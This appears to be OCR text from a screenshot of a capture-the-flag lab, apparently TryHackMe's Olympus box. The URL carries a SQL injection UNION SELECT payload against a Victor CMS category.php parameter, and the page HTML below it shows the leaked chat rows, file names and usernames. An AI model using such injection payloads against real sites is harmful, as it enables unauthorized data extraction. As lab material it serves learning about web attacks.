 pus × Victor CMS × http://olympus.thm/~webma ×  +
view-source:http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(dt,0x3a,file,0x3a,msg,0x3a,uname),NULL,NULL,NULL,NULL,NUL
tation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
<li><a href="register.php">Register</a></li>
<!--
<li><a href="#">Category</a></li>
<li><a href="#">Contact Us</a></li> -->
</ul>
</div>
div>
<!-- Navigation Bar -->
="container">
lass="row">
-- Page Content -->
iv class="col-md-8">
1 class="page-header">Heading<small>Secondary Text</small></h1>
<!-- Post Area-->
<p><h2><a href="post.php?post=">2022-04-05:47c3210d51761686f3af40a875eeaaea.txt:Attached : prometheus_password.txt:prometheus</a></h2></p>
<p><h3>by <a href="#"></a></h3></p>
<p><span class="glyphicon glyphicon-time"></span>Posted on </p>
<hr>
<img class="img-responsive img-rounded" src="img/" alt="900 * 300">
<hr>
<p>.........</p>
<a href="post.php?post="><button type="button" class="btn btn-primary">Read More<span class="glyphicon glyphicon-chevron-right"></span></button></a>
<hr>
<!-- Post Area -->
<!-- Post Area-->
<p><h2><a href="post.php?post=">2022-04-05::This looks great! I tested an upload and found the upload folder, but it seems the filename got changed somehow because I can't download it back...:prometheus</a></h2></p>
<p><h3>by <a href="#"></a></h3></p>
<p><span class="glyphicon glyphicon-time"></span>Posted on </p>
<hr>
<img class="img-responsive img-rounded" src="img/" alt="900 * 300">
<hr>
<p>.........</p>
<a href="post.php?post="><button type="button" class="btn btn-primary">Read More<span class="glyphicon glyphicon-chevron-right"></span></button></a>
<hr>
<!-- Post Area -->
<!-- Post Area-->
<p><h2><a href="post.php?post=">2022-04-06::I know this is pretty cool. The IT guy used a random file name function to make it harder for attackers to access the uploaded files. He's still working on it.:zeus</a></h2></p>
<p><h3>by <a href="#"></a></h3></p>
<p><span class="glyphicon glyphicon-time"></span>Posted on </p>